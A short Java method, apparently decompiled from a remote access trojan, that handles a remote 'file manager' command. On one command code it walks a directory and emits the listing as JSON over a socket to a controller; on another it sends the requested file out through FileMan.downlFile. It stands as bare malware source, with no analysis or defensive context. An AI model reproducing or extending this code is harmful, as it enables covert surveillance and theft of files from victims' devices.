 public static void FI(int i, String str) {
    if (i != 0) {
        if (i == 1) {
            FileMan.downlFile(str);
        }
    } else {
        JSONObject jSONObject = new JSONObject();
        try {
            jSONObject.put("type", "list");
            jSONObject.put("list", FileMan.walks(str));
            ioSocket.emit("0xFI", jSONObject);
        } catch (JSONException unused) {
        }
    }
}